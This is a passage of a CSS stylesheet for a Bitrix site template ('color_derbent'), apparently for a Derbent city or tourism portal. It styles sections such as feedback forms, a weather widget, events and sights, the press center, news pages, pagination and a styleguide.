	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money-gold.png);
}

.services-info__all {
	display: block;
	text-align: right;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	margin-right: 20px;
}

.services-info__all:hover {
	color: #9a6c36
}

/* feedback */

.feedback {
	padding-top: 20px;
}

.feedback-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.feedback-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.feedback-block {
		flex-wrap: wrap;
	}
}

.feedback__form-block {
	width: 30%;
	background-color: #fff;
	padding: 50px 35px 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.feedback__form-block {
		width: 100%;
		margin-bottom: 30px;
	}
}

.feedback__form-block li:before {
	display: none;
}

.feedback__form-block table {
	border: none;
}

.feedback__form_header {
    font-family: 'museo_cyrillic700';
    font-size: 1.125em;
    line-height: 1.3;
    color: #294049;
    margin-bottom: 20px;
}

.feedback__form input[type="radio"] + label {
	display: block;
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #1c1c1c;
	font-weight: normal;
}

.feedback__form input[type="radio"] {
	position: absolute;
	visibility: hidden;
}

.feedback__form input[type=radio]:not(:checked) + label {
	background-color: #fff;
	color: #1c1c1c;
}

.feedback__form input[type=radio]:checked + label {
	color: #b37825;
}

.feedback__form input[type=radio] + label:before {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	border-radius: 50%;
  	border: 1px solid #b0b0b0;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
}

.feedback__form input[type=radio] + label:after {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	visibility: hidden;
  	border-radius: 50%;
  	border: 3px solid #fff;
  	background-color: #b37825;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
	box-shadow: 0 0 0 1px #b37825;
}

.feedback__form input[type=radio]:checked + label:after {
	visibility: visible;
}

.feedback__buttons {
    display: flex;
	align-items: baseline;
}

.feedback__form a {
    display: inline-block;
    margin-right: 60px;
    margin-bottom: 0;
    padding: 0;
    text-decoration: none;
    border-bottom: 1px dashed rgba(185, 185, 185, 0.3);
    background-color: #fff;
    color: #b9b9b9;
    font-size: 0.875em;
    line-height: 1.2;
    font-family: 'pt_serifregular';
	transition: all 0.4s;
}

.feedback__form a:hover {
	border-bottom: 1px dashed rgba(185, 185, 185, 0);
}

@media (max-width: 600px) {
	.feedback__form a {
		margin-right: 2%;
	}
}

.feedback__form input[type="submit"] {
    display: inline-block;
    border: none;
    outline: none;
    padding: 0;
	margin-bottom: 0;
    background-color: transparent;
    color: #588eae;
    font-size: 0.875em;
    font-family: 'museo_cyrillic300';
}

.feedback-block ul {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -50px;
}

@media (max-width: 1000px) {
	.feedback-block ul {
		width: 100%;
	}
}

.feedback__item {
	-js-display: flex;
    display: flex;
    align-items: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
	width: 47%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 50px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns.png);
	background-size: 70%;
	background-repeat: no-repeat;
}

.feedback__item:before {
	display: none;
}

@media (max-width: 600px) {
	.feedback__item {
		width: 100%;
		margin-bottom: 20px;
	}
}

@media (max-width: 1000px) {
	.feedback__item {
		font-size: 1.25em;
		background-size: 130%;
		height: 200px;
	}
}

.feedback__item:nth-child(1) {
	background-position: 240% 20%;
}

.feedback__item:nth-child(1) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(1) {
		background-position: -120% 20%;
	}
	.feedback__item:nth-child(1) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(1) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(2) {
	background-position: -120% 20%;
}

.feedback__item:nth-child(2) a {
	padding-left: 50px;
	padding-right: 10px;

}

@media (max-width: 1000px) {
	.feedback__item:nth-child(2) {
		background-position: 230% 20%;
	}
	.feedback__item:nth-child(2) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(2) a {
		padding-left: 35%;
	}
}

.feedback__item:nth-child(3) {
	background-position: 240% 78%
}

.feedback__item:nth-child(3) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(3) {
		background-position: -120% 78%;
	}
	.feedback__item:nth-child(3) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(3) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(4) {
	background-position: -120% 78%;
}

.feedback__item:nth-child(4) a {
	padding-left: 50px;
	padding-right: 10px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(4) {
		background-position: 230% 78%;
	}
	.feedback__item:nth-child(4) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(4) a {
		padding-left: 35%;
	}
}

.feedback__item a {
	color: #588eae;
	display: flex;
	height: 100%;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.feedback__item a:hover {
	color: #b37725;
}

.feedback__item a span {
	width: 50%;
}


/* tourism */

.tourism {
	margin-top: 20px;
	padding-bottom: 30px;
}

.tourism-block {
	-js-display: flex;
    display: flex;
	background-color: #e8f3fb;
	background-image: linear-gradient(to right, #e8f3fb, #e1e1e1);
	border-bottom: 2px solid #d8d8d8;
	box-shadow: 0 0 500px 300px #f5f5f5;
}

@media (max-width: 1000px) {
	.tourism-block {
		flex-wrap: wrap;
	}
}

.tourism-info {
	width: 50%;
	padding: 55px 60px;
}

@media (max-width: 1000px) {
	.tourism-info {
		width: 100%;
	}
}

.tourism-info-logo {
	text-align: center;
	margin-bottom: 15px;
	width: 70%;
}

@media (max-width: 1000px) {
	.tourism-info-logo {
		width: 100%;
	}
}

.tourism-info-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 60px;
	color: #4a4a4a;
	margin-bottom: 5px;
}

@media (max-width: 1000px) {
	.tourism-info-header {
		text-align: center;
	}
}

@media (max-width: 600px) {
	.tourism-info-header {
		font-size: 1.875em;
	}
}

.tourism-info-text {
	color: #4a4a4a;
    font-size: 1em;
    line-height: 27px;
    font-family: 'pt_serifregular';
    margin-top: 0;
    margin-bottom: 0;
}

.weather-widget-block {
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 1000px) {
	.weather-widget-block {
		width: 100%;
		padding-bottom: 50px;
	}
}

.weather-widget {
	width: 300px;
	overflow: hidden;
	border-radius: 5px;
	box-shadow: 1px 5px 5px #333;
}

@media (max-width: 600px) {
	.weather-widget {
		width: 260px;
	}
}

.weather__today {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather.png);
	padding: 35px 40px 20px;
}

@media (max-width: 600px) {
	.weather-today {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.weather-graph {
	padding-left: 130px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/cloud.png);
	background-repeat: no-repeat;
	background-position: left top;
	padding-bottom: 20px;
	padding-top: 15px;
	font-family: 'museo_cyrillic700', sans-serif;
	font-size: 45px;
	color: #fff;
}

.weather-graph span {
	font-family: 'museo_cyrillic100';
	font-size: 0.875em;
}

.weather-descr {
	font-family: 'pt_serifregular';
	color: #fff;
	font-size: 0.875em;
}

.forecast {
	padding: 12px 15px 10px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
}

.forecast ul {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.forecast ul li {
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 20px;
	background-size: 25px;
    background-repeat: no-repeat;
    background-position: center 20px;
}

.forecast ul li:nth-child(1) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/rain-10.png);
}

.forecast ul li:nth-child(2) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/storm-1.png);
}

.forecast ul li:nth-child(3) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/sun.png);
}

.forecast ul li:before {
	display: none;
}


/* events-and-sights */

.events-and-sights {
	padding-top: 20px;
	padding-bottom: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourists-bg.jpg);
	background-size: cover;
    background-position: center;
	box-shadow: inset 0 200px 100px -150px #f5f5f5;
}

.events-and-sights-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 1000px) {
	.events-and-sights-block {
		flex-wrap: wrap;
	}
}

/* events */

.events {
	width: 30%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 25px;
	padding-bottom: 20px;
}

@media (max-width: 1000px) {
	.events {
		width: 100%;
		margin-bottom: 50px;
	}
}

.events-header {
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 27px;
	color: #588eae;
	font-family: 'museo_cyrillic500', sans-serif;
	margin-bottom: 20px;
	padding-left: 20px;
}

.events ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.events-item {
	padding: 20px;
	border-bottom: 1px solid #efefef;
}

.events-item:before {
	display: none;
}

.events-item:first-child {
	padding-top: 0;
}

.events-item:last-child {
	border-bottom: none;
}

.event-date {
	font-size: 0.75em;
	line-height: 27px;
	color: #848484;
    font-family: 'pt_serifregular';
}

.event-text {
}

.event-text a {
	font-size: 1em;
	line-height: 24px;
	color: #1c1c1c;
    font-family: 'pt_serifregular';
}

.event-text a:hover {
	opacity: 0.7;
}


.events__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.events__all:hover {
	color: #9a6c36;
}



/* sights */

.sights {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -25px;
}

@media (max-width: 1000px) {
	.sights {
		width: 100%;
	}
}


.sights-item {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
	justify-content: center;
	align-items: center;
	padding-left: 7%;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 1.125em;
	color: #588eae;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.sights-item:hover {
	color: #b37725;
}

@media (max-width: 1000px) {
	.sights-item {
		height: 200px;
	}
}

@media (max-width: 600px) {
	.sights-item {
		padding-left: 30%;
		padding-right: 5%;
	}
}

.museums, .horeca, .monuments, .routes {
	width: 47%;
}

@media (max-width: 600px) {
	.museums, .horeca, .monuments, .routes {
		width: 100%;
	}
}

.cinema {
	width: 100%;
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
	background-size: 20%, 30%;
    background-repeat: no-repeat;
    background-position: 5% 40%, -3% 60%;
}

.cinema:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema-gold.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
}

.museums {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
	background-size: 25%, 50%;
    background-repeat: no-repeat;
    background-position: 10% 80%, -22% 0%;
}

.museums:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums-gold.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
}

.horeca {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
	background-size: 28%, 75%;
    background-repeat: no-repeat;
    background-position: 2% 90%, -95% 15%;
}

.horeca:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca-gold.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
}

.monuments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
	background-size: 20%, 90%;
    background-repeat: no-repeat;
    background-position: 5% 95%, -300% 65%;
}

.monuments:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments-gold.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
}

.routes {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
	background-size: 23%, 70%;
    background-repeat: no-repeat;
    background-position: 5% 30%, -95% 80%;
}

.routes:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes-gold.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
}

/* resources */

.resources {
	padding-top: 65px;
	padding-bottom: 50px;
}

.resources-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 1.5em;
	color: #294049;
	margin-bottom: 15px;
	text-align: center;
}

.resources-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 40px;
	padding-bottom: 20px;

}

.resources-block ul {
	-js-display: flex;
    display: flex;
	justify-content: space-around;
}

@media (max-width: 1000px) {
	.resources-block ul {
		flex-wrap: wrap;
	}
}

.resources-block ul li {
	width: 25%;
    text-align: center;
    border-right: 1px solid #ddd;
    padding-bottom: 20px;
	padding-left: 10px;
    padding-right: 10px;
}

.resources-block li:before {
	display: none;
}

@media (max-width: 1000px) {
	.resources-block ul li {
		width: 50%;
		border-right: none;
	}
}

@media (max-width: 600px) {
	.resources-block ul li {
		width: 100%;
		padding-bottom: 40px;
	}
}

.resources-block ul li:last-child {
	border-right: none;
}

.resources-block ul li a {
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

.resources-block ul li a {
	text-decoration-color: transparent;
}

.resources-block ul li a:hover,
.resources-block ul li a:focus,
.resources-block ul li a:active {
	text-decoration-color: #1c1c1c;
}


.resources-image {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
    justify-content: center;
    align-items: flex-end;
    height: 100px;
}

.resources-caption {
    font-family: 'museo_cyrillic100';
	color: #1c1c1c;
	font-size: 1.1em;
	line-height: 24px;
}

.resources-caption:hover {
	opacity: 0.7;
}

.resources__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.resources__all:hover {
	color: #9a6c36
}

/* ------------ end main ------------- */

/* ------------ footer ------------- */

footer {
	background-color: #294049;
	padding-top: 50px;
	padding-bottom: 50px;
} 


footer li:before {
	display: none;
}

.footer-block h2 {
	margin-bottom: 10px;
}

.footer-block h2 a {
	font-size: 1.125em;
}

.footer-block a {
	color: #fff;
	font-size: 0.875em;
	line-height: 27px;
    font-family: 'pt_serifregular';
}

.footer-menu {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

@media (max-width: 1000px) {
	.footer-menu {
		height: 180px;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	    flex-wrap: wrap;
	    justify-content: flex-start;
	}
}

@media (max-width: 600px) {
	.footer-menu {
		height: auto;
		-ms-align-items: left;
		align-items: left;
	}
}

.footer-sub-menu {
	width: 20%;
}

@media (max-width: 1000px) {
	.footer-sub-menu {
		width: 40%;
		margin-bottom: 10px;
	}
}

@media (max-width: 600px) {
	.footer-sub-menu {
		width: 100%;
	}
}

@media (max-width: 1000px) {
	.footer-sub-menu:not(:last-child) ul {
		display: none;
	}
}

.footer-dev {
	color: #fff;
	font-size: 0.875em;
    line-height: 27px;
    font-family: 'pt_serifregular';
}


/* ------------ end footer ------------- */

/*
*
*
*
*
*
*/


/* ------------ press.html ------------- */

/* main-bg */

.main-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/main-bg.png), url(/bitrix/templates/color_derbent/css/../img/corner-pattern.png);
    background-repeat: repeat no-repeat, no-repeat;
    background-size: 2000px, 700px;
    background-position: -370px 10px, right bottom;
}

/* wave-line */

.wave-line {
	background-image: url(/bitrix/templates/color_derbent/css/../img/wave-border.svg);
    height: 10px;
    background-position: center;
    background-repeat-y: no-repeat;
	margin-top: -6px;
}

@media (max-width: 1000px) {
	.wave-line {
		display: none;
	}
}

/* breadcrumbs */

.breadcrumbs-block {
	padding-top: 15px;
	padding-bottom: 10px;
}

.breadcrumbs-block li:before {
	display: none;
}

.breadcrumbs-block ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.breadcrumbs-block ul li:after {
	content: '>';
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
    margin-left: 5px;
    margin-right: 5px;
}

.breadcrumbs-block ul li:last-child:after {
	content: '';
}

.breadcrumbs-block ul li:first-child:after {
	content: '>';
}

.breadcrumbs-block ul li * {
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
}

/* main-content */

.main-content-header {
	margin-bottom: 30px;
    font-family: 'museo_cyrillic700';
	color: #2f4952;
	width: 70%;
}

/* main-content-block */

.main-content-block {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

/* press-center */

.press-center {
	width: 72%;
}

.press-center__list {
	margin-bottom: 25px;
}

.press-center__item {
	-js-display: flex;
	display: flex;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 20px;
}

.press-center__item:before {
	display: none;
}

.press-center__item_row {
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.press-center__item_col {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.press-center__item_row .press-center__img {
	width: 35%;
}

.press-center__item_col .press-center__img {
	width: 100%;
}

.press-center__img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.press-center__info {
	padding: 20px 30px;
	-js-display: flex;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.press-center__item_row .press-center__info {
	width: 65%;
	flex-grow: 1;
}

.press-center__item_col .press-center__info {
	width: 100%;
}

.press-center__info h3 a {
	font-size: inherit;
}

.press-center__info p {

}

.press-center__sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.press-center__sub-info a {
	color: #a37742;
	font-family: 'pt_serifregular';
    font-size: 1em;
}

/* pagination */

.pagination {
	-js-display: flex;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 40px;
}

.pagination__list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.pagination__item {
	margin-left: 3px;
	margin-right: 3px;
	width: 30px;
	height: 30px;
	margin-bottom: 0;
}

.pagination__item:before {
	display: none;
}

.pagination__item_next, .pagination__item_prev {
	width: auto;
}

.pagination__item_prev {
	display: none;
}

.pagination__item a {
	-js-display: flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	height: 100%;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic500', sans-serif;
	color: #a37742;
}

.pagination__item:not(.pagination__item_next):not(.pagination__item_prev) a {
	width: 100%;
	border-radius: 50%;
}

.pagination__item_next a, .pagination__item_prev a {
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 8px;
}

.pagination__item:not(.pagination__item_current) a:hover {
	background-color: #ebebeb;
}

.pagination__item_current a {
	background-color: #a37742;
	color: #fff;
}

/* side-menu */

.right-content-block {
	width: 26%;
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

@media (max-width: 1000px) {
	.right-content-block {
		display: none;
	}
}


.side-menu__list {
	padding: 15px 0 !important;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns-left.png);
	background-repeat: no-repeat;
	background-size: 170px;
    background-position: 180px center;
	box-shadow: 0 0 1px 1px #ccc;
}

div.menu-sitemap-tree ul ul {
	margin: 0 !important;
}

.side-menu__list li {
	margin-bottom: 0 !important;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.side-menu__list>li {
	/*padding: 10px 45px !important;*/
}

.side-menu__list li>.folder, .side-menu__list li>.page {
	width: 10%;
}

.side-menu__list li>ul>li>.folder, .side-menu__list li>ul>li>.page {
	width: 20%;
}

.side-menu__list li>.item-text {
	width: 90%;
}

.side-menu__list li>ul>li>.item-text {
	width: 80%;
}

.side-menu__list li:before {
	display: none;
}

.side-menu__item ul {
	margin-bottom: 0;
	display: none;
	width: 100%;
}

.side-menu__list li a {
	display: block;
	width: 100%;
	padding: 15px 45px;
	color: #a37742;
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1em;
}

.side-menu__list li a:hover,
.side-menu__list li a:focus,
.side-menu__list li a:active {
	text-decoration: none;
}

.side-menu__list li a .fa {
	position: absolute;
    right: 20px;
    top: 15px;
	transform: rotate(-90deg);
	transition: all 0.5s;
}

.side-menu__list li a .fa.opened {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa.opened {
	transform: rotate(-90deg);
}

.side-menu__list>li>a:hover {
	background-color: #c39762;
	color: #fff;
}

.side-menu__list>li>a.hover {
	background-color: #c39762;
	color: #fff;
}

.sub-menu-item {
	background-color: #f5f0e9;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item:last-child {
	border-bottom: none;
}

.side-menu__list .sub-menu-item a {
	font-size: 0.875em;
}

.side-menu__list .sub-menu-item a:hover {
	background-color: #e5e0d9;
}

.side-menu__list>li>a.item-selected {
	background-color: #a37742;
	color: #fff;
}

.side-menu__list .sub-menu-item a.item-selected  {
	color: #d2302f;
}







/*
*
*
*
*
*
*/


/* ------------ news.html ------------- */

.main-news-content-header {
	font-size: 1.625em;
	width: 60%;
}

.main-news-block {
	width: 72%;
}

.main-news-image {
	margin-bottom: 15px;
	height: 400px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-media-stats {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.main-news-media-stats li {
	font-family: 'pt_serifregular';
	color: #a0a0a0;
	font-size: 0.8125em;
	line-height: 1.85;
	padding-left: 10px;
}

.main-news-media-stats li:before {
	display: none;
}

.main-news-media-stats li:after {
	content: '|';
	color: #a0a0a0;
	font-size: 0.8125em;
	padding-left: 10px;
}

.main-news-media-stats li:first-child {
	padding-left: 0;
}

.main-news-media-stats li:last-child:after {
	content: '';
}

.main-news-text p {
	margin-bottom: 25px;
}

.main-news-photo-block {
	margin-bottom: 30px;
}

.main-news-photo-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;	*/
}

.main-news-photo-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-photo-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-photo-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-photo-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
    justify-content: flex-start;
	height: 202px;
	overflow: hidden;
}

.main-news-photo-gallery li {
	width: 24%;
	height: 200px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-photo-gallery li:before {
	display: none;
}

.main-news-photo-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-block {
	margin-bottom: 30px;
}

.main-news-video-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;*/
}

.main-news-video-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-video-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-video-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-video-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	height: 222px;
	overflow: hidden;
}

.main-news-video-gallery li {
	width: 49%;
	height: 220px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-video-gallery li:before {
	display: none;
}

.main-news-video-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-gallery li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.tags-and-socials {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news-tags ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-tags ul li:before {
	display: none;
}

.news-tags ul li span {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #1c1c1c;
}

.news-tags ul li a {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
	margin-bottom: 1px solid #a37742;
}

.news-tags ul li a:after {
	content: ",";
	margin-right: 3px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
}

.news-tags ul li:last-child a:after {
	content: '';
	margin-right: 0;
}

.news-socials ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-socials ul li {
	display: block;
	margin-left: 5px;
}

.news-socials ul li:before {
	display: none;
}

.news-socials ul li a {
	display: block;
	width: 32px;
	height: 32px;
}

.news-socials ul li a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/vk.png);
}

.news-socials ul li a.gp {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/gp.png);	
}

.news-socials ul li a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/fb.png);	
}

.news-socials ul li a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/tw.png);	
}


.back-btn-block {
	margin-bottom: 40px;
}

.back-btn {
	display: inline-block;
	color: #a37742;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
}

.back-btn .fa {
	margin-right: 5px;
}


/*
*
*
*
*
*
*/


/* ------------ styleguide.html ------------- */

.styleguide-media-stats {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.styleguide-media-stats li:before {
	display: none;
}

.styleguide-media-stats>li:first-child {
	width: 70%;
}

.styleguide-media-stats>li:last-child {
	width: 20%;
}

.styleguide-dates {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
}

.styleguide-stats {
	-js-display: flex;
	display: flex;
    justify-content: flex-end;
}

.block-with-table {
	-js-display: flex;
	display: flex;
}

.table-block {
	padding-left: 30px;
}

.styleguide-media-stats a {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a2a2a2;
	white-space: nowrap;
}

.styleguide-stats li {
	padding-left: 10px;
}

.styleguide-stats li:first-child {
    padding-left: 0;
}

.styleguide-stats li:after {
    content: '|';
    color: #a0a0a0;
    font-size: 0.8125em;
    padding-left: 10px;
}

.styleguide-stats li:last-child:after {
    content: '';
}

.table-block table th:nth-child(1),
.table-block table th:nth-child(2) {
	text-align: left;
}

.table-block table th:nth-child(3),
.table-block table th:nth-child(4),
.table-block table td:nth-child(3),
.table-block table td:nth-child(4) {
	text-align: right;
}

.text-with-blockquote {
	-js-display: flex;
	display: flex;
	align-items: flex-start;
	margin: 30px 0;
}

.blockquote {
	margin-right: 30px;
	background-color: #fff;
	width: 40%;
}

.blockquote .citate {
	padding: 20px 35px 20px 65px;
	font-family: 'pt_serifregular';
	position: relative;
}

.blockquote .citate:before {
	content: '“';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	top: -5px;
    left: 10px;
}

.blockquote .citate:after {
	content: '”';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	bottom: -50px;
    right: 10px;
}

.blockquote .citate .citate-text {
	font-size: 0.9375em;
	color: #1c1c1c;
	margin-bottom: 5px;
}

.blockquote .citate .author-citate {
	font-size: 0.75em;
	color: #d2d2d2;
}

.text-with-blockquote p {
	width: 60%;
	margin-bottom: 0;
}

.styleguide-ul {
	width: 60%;
}

.styleguide-ol {
	width: 60%;
	padding-left: 0;
}

.panel-info {
	padding: 20px;
	background-color: #ebebeb;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	line-height: 18px;
	color: #1c1c1c;
